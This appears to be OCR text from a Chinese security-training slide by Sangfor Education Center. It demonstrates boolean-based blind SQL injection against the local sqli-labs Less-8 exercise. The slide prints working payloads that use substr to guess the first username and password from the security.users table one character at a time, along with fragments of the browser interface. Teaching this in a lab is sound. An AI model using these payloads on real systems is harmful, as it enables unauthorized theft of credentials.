 SQL盲注实例
深信服产业教育中心
SANGFOR EDUCATION CENTER
基于布尔的盲注实例
获取字段值（逐个字母盲猜）
Less-8 Blind- Boolian- Single Qu
127.0.0.1/sqli/Less-8/?id=1' and (select substr((select use
100%
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-8/?id=1' and (select substr((select username from security.users limit
0,1),1,1))='d'--+
Less-8 Blind- Boolian- Single Qu
127.0.0.1/sqli/Less-8/?id=1' and (select substr((select pas
100%
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-8/?id=1' and (select substr((select password from security.users limit
0,1),1,1))='d'--+